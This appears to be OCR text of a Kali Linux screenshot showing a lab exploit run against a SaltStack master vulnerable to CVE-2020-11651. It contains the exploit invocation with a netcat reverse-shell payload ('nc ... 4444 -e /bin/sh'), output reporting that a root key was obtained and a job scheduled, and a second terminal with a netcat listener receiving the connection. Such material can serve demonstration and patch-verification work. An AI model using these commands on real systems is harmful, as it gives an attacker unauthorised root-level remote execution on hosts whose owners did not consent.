 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~/Desktop# python3 1.py -m 192.168.0.152 --exec "nc 192.168.0.152
4444 -e /bin/sh"
[!] Please only use this script to verify you have correctly patched system
s you have permission to access. Hit ^C to abort.
[+] Salt version: 3000.1
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (192.168.0.152:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: oaNKNrigm5d02YBQJlfOmjsGshGiihRPrCtz40gsxwCjH3o887i2
Ek7gHm2v9kaqPBUEisNSLf0=
[+] Attemping to execute nc 192.168.0.152  4444 -e /bin/sh on 192.168.0.152
[+] Successfully scheduled job: 20200507085856592081
root@kali:~/Desktop#
Home
1.py
123
root@kali: ~
File Actions Edit View Help
shell.jar
root@kali: ~
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.0.152] from (UNKNOWN) [172.17.0.2] 42674